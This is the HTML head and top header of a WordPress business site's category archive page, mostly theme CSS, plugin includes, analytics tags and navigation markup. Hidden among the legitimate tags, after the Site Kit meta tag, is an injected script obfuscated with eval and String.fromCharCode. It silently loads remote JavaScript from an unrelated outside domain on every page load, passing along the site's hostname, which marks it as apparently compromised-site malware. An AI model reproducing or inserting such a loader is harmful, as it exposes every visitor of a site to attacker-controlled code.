				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#ffffff;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before,
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.zak-footer-builder .zak-footer-main-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-top-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-main-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-top-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#ffffff;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#ffffff;background-color:#ffffff;}body, .woocommerce-ordering select{color:#000000;}.zak-header, .zak-post, .zak-secondary, .zak-footer-bar, .zak-primary-nav .sub-menu, .zak-primary-nav .sub-menu li, .posts-navigation, #comments, .post-navigation, blockquote, .wp-block-quote, .zak-posts .zak-post, .zak-content-area--boxed .widget{border-color:#e9ecef;}hr .zak-container--separate, {background-color:#e9ecef;}.entry-content a{color:rgb(37,103,209);}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#1e7ba6;}.entry-button:hover .zak-icon{fill:#1e7ba6;}.zak-content{background-color:rgba(68,170,214,0.17);}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{color:#0f0f0f;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{color:#f9f9f9;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#267cd3;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#1e7ba6;}button{border-radius:8px;} input[type="button"]{border-radius:8px;} input[type="reset"]{border-radius:8px;} input[type="submit"]{border-radius:8px;} #infinite-handle span{border-radius:8px;} .wp-block-button .wp-block-button__link{border-radius:8px;}.site-title{color:#000000;}.zak-header .zak-top-bar{color:rgb(20,10,1);}.zak-header .zak-top-bar{background-color:rgb(233,236,239);background-size:contain;}.zak-header .zak-main-header{background-color:#1389c4;background-size:contain;}.zak-header{border-bottom-width:0px;} .zak-header-sticky-wrapper .sticky-header{border-bottom-width:0px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{color:rgb(30,115,190);}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{color:rgb(15,15,15);}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#027abb;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:#3235db;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{border-radius:4px;}.zak-header .main-navigation{border-bottom-color:rgb(233,236,239);}.zak-primary-nav ul li > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:rgb(0,0,0);}.zak-primary-nav ul li > a .zak-icon, zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:rgb(0,0,0);}.zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:not(.current-menu-item):hover > a, .zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:not(.current-menu-item):hover > a{color:rgb(255,255,255);}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:rgb(255,255,255);}.zak-primary-nav.zak-layout-1-style-2 > ul li a:hover::before{background-color:rgb(255,255,255);}.zak-primary-nav ul li:active > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:rgb(255,255,255);}.zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-ancestor > a::before{background-color:rgb(255,255,255);}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li span{fill:rgb(255,255,255);}.zak-primary-nav ul li a{font-family:default;text-transform:capitalize;font-weight:400;font-size:1.44rem;line-height:1.8;}.zak-mobile-menu a{font-family:default;text-transform:capitalize;font-weight:500;font-size:1.44rem;line-height:1.8;}@media(max-width:600px){.zak-mobile-menu a{font-size:1.44rem;}}@media(max-width:600px){.zak-mobile-menu a{line-height:1.8;}}.zak-page-header, .zak-container--separate .zak-page-header{background-position:center center;background-size:contain;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#027abb;}.zak-footer-cols{background-color:rgb(19,137,196);}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#000000;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#ffffff;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#efefc9;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:#000000;}.zak-footer-cols{border-top-width:0px;}.zak-footer-cols{border-top-color:#e9ecef;}.zak-footer-cols ul li{border-bottom-width:0px;}.zak-footer-cols ul li{border-bottom-color:#e9ecef;}.zak-footer-bar{background-color:rgb(19,137,196);}.zak-footer-bar{color:#ffffff;}.zak-footer-bar a{color:#ffffff;}.zak-footer-bar a:hover, .zak-footer-bar a:focus{color:#000000;}.zak-footer-bar{border-top-color:#3f3f46;}.zak-scroll-to-top{background-color:#1e73be;}.zak-scroll-to-top:hover{background-color:#f7762c;}.zak-scroll-to-top:hover{color:#2549ea;}.zak-scroll-to-top:hover .zak-icon{fill:#2549ea;}:root {--e-global-color-zakracolor1: #027ABB;--e-global-color-zakracolor2: #015EA0;--e-global-color-zakracolor3: #FFFFFF;--e-global-color-zakracolor4: #F6FEFC;--e-global-color-zakracolor5: #181818;--e-global-color-zakracolor6: #1F1F32;--e-global-color-zakracolor7: #3F3F46;--e-global-color-zakracolor8: #FFFFFF;--e-global-color-zakracolor9: #E4E4E7;}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='flick-css' href='https://zebethmediasolutions.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://zebethmediasolutions.com/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://zebethmediasolutions.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://zebethmediasolutions.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1020' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1020' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://zebethmediasolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1020' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="https://zebethmediasolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://zebethmediasolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"9f8807476f","ajax_url":"https://zebethmediasolutions.com/wp-admin/admin-ajax.php","plugin_url":"https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster","href":"https://zebethmediasolutions.com/wp-admin/admin.php?page=twb_form-maker"};
var twb = {"nonce":"9f8807476f","ajax_url":"https://zebethmediasolutions.com/wp-admin/admin-ajax.php","plugin_url":"https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster","href":"https://zebethmediasolutions.com/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/zebethmediasolutions.com","hash_tracking":"false","v4_id":"G-Z9QB9KQSGW"};/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/conditional-logic-for-elementor-forms/libs/conditional_logic.js?ver=1769401828" id="elementor_pro_conditional_logic-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=3.7.0" id="hide-admin-bar-based-on-user-roles-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-209746847-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["zebethmediasolutions.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-209746847-1", {"anonymize_ip":true});
gtag("config", "G-Z9QB9KQSGW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.8" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://zebethmediasolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zebethmediasolutions.com/wp-json/wp/v2/categories/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zebethmediasolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			
					</style>

					<meta name="theme-color" content="#E5EBEDC2">
			<link rel="icon" href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://zebethmediasolutions.com/wp-content/uploads/2021/07/zee-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
	<link rel='stylesheet' id='mediaelement-css' href='https://zebethmediasolutions.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://zebethmediasolutions.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fm-style-11-css' href='https://zebethmediasolutions.com/wp-content/uploads/form-maker-frontend/css/fm-style-11.css?ver=1' type='text/css' media='all' />
</head>

<body class="archive category category-adobe category-674 wp-custom-logo wp-theme-zakra hfeed zak-site-layout--contained zak-site-layout--right zak-container--wide zak-content-area--bordered zakra elementor-default elementor-kit-702">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://zebethmediasolutions.com/" class="custom-logo-link" rel="home"><img width="38" height="50" src="https://zebethmediasolutions.com/wp-content/uploads/2021/07/cropped-cropped-oo-1.png" class="custom-logo" alt="" decoding="async" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://zebethmediasolutions.com/" rel="home"></a>
	</p>


				<p class="site-description ">Zebeth Media Solutions</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->

	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-2 zak-extra-menus">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://zebethmediasolutions.com/">Home</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://zebethmediasolutions.com/capabilities/">Capabilities</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://zebethmediasolutions.com/contact/">Contact us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19"><a href="https://zebethmediasolutions.com/blog/">Blog</a></li>
<li class="menu-item menu-item-has-children zak-menu-extras-wrap"><span class="submenu-expand"><i class="fa fa-ellipsis-v"></i></span><ul class="sub-menu" id="zak-menu-extras"></ul></li></ul></nav><!-- #zak-primary-nav -->


	<div class="zak-header-actions zak-header-actions--desktop">

		<div class="zak-header-action zak-header-search">
	<a href="#" class="zak-header-search__toggle">
			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>	</a>
			
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://zebethmediasolutions.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>
			
			</div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

